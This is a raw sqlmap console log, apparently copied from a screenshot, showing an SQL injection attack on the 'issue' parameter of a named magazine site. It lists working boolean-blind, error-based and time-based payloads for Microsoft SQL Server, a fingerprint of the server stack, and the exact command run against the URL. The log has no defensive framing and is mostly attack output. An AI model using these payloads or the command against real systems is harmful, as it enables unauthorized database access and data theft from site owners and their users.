 sqlmap.py
ests:
---
Place: GET
Parameter: issue
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=Viewnumber&year=2013&issue=5' AND 5832=5832 AND 'SXQh'='SXQh
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: type=Viewnumber&year=2013&issue=5' AND 9561=CONVERT(INT,(CHAR(58) C
HAR(105) CHAR(108) CHAR(105) CHAR(58) (SELECT (CASE WHEN (9561=9561) THEN CHAR(4
9) ELSE CHAR(48) END)) CHAR(58) CHAR(113) CHAR(106) CHAR(98) CHAR(58))) AND 'cWy
z'='cWyz
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: type=Viewnumber&year=2013&issue=5' AND 5188=(SELECT COUNT(*) FROM s
ysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS s
ys5,sysusers AS sys6,sysusers AS sys7) AND 'Scae'='Scae
---
[21:37:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:37:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 28 times
[21:37:47] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.xdlchl.com'
[*] shutting down at 21:37:47
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.xdlchl.com/Magazine/NewMa
gazine.aspx?type=Viewnumber&year=2013&issue=5" -p issue_